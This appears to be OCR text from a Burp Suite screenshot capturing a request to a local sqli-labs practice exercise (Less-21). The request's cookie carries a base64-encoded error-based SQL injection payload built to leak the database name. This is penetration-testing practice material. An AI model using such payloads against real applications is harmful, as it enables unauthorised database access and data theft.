 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:81 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /sqli-labs-php7-master/Less-21/ HTTP/1.1
Host: localhost:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:81/sqli-labs-php7-master/index-1.html
Connection: close
Cookie: uname=MScpYW5kIGV4dHJhY3R2YWx1ZXMoMSxjb25jYXQoJ34nLGRhdGFiYXNlKCksJ34nKSkj
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches